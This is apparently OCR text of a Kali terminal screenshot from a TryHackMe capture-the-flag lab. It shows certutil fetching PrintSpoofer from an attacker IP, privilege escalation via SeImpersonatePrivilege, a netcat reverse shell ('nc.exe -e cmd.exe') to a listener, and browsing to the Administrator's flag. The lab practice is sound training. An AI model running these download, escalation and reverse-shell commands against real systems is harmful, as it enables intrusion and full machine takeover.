 Latest Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
fire.windcorp.thm:PSW...
kali@kali: ~/Desktop/th...
09:14 PM
kali@kali: ~/Desktop/thm/windcorp/ra2
kali@kali: ~/Desktop/thm/windcorp/ra2
kali@kali: ~/Desktop/thm/windcorp/ra2
kali@kali: ~/tools/windows
(venv)kali@kali: ~/Desktop/thm/windcorp/ra2 72x30
certutil.exe -urlcache -f http://10.13.12.77/PrintSpoofer.exe print.exe
certutil.exe -urlcache -f http://10.13.12.77/PrintSpoofer.exe print.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
dir
dir
Volume in drive C has no label.
Volume Serial Number is 84E1-0562
Directory of C:\Users\edwardle.WINDCORP\desktop
12/22/2021 06:13 PM <DIR> .
12/22/2021 06:13 PM <DIR> ..
05/31/2020 09:12 AM 47 Flag 2.txt
12/22/2021 06:10 PM 28,160 nc.exe
12/22/2021 06:13 PM 27,136 print.exe
3 File(s) 55,343 bytes
2 Dir(s) 43,845,349,376 bytes free
print.exe -c "nc.exe -e cmd.exe 10.13
.12.77 9001"
print.exe -c "nc.exe -e cmd.exe 10.13.12.77 9001"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[!] CreateProcessAsUser() failed because of a missing privilege, retryin
g with CreateProcessWithTokenW().
[+] CreateProcessWithTokenW() OK
C:\Users\edwardle.WINDCORP\desktop>
kali@kali: ~/Desktop/thm/windcorp/ra2 78x33
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.13.12.77] from (UNKNOWN) [10.10.250.81] 57534
Microsoft Windows [Version 10.0.17763.1158]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
windcorp\fire$
cd C:\users
cd C:\users
cd administrator
cd administrator
cd desktop
cd desktop
dir
dir
Volume in drive C has no label.
Volume Serial Number is 84E1-0562
Directory of C:\Users\Administrator\Desktop
06/01/2020 09:36 AM <DIR> .
06/01/2020 09:36 AM <DIR> ..
05/31/2020 01:32 AM 47 Flag 3.txt
1 File(s) 47 bytes
2 Dir(s) 43,845,660,672 bytes free
C:\Users\Administrator\Desktop>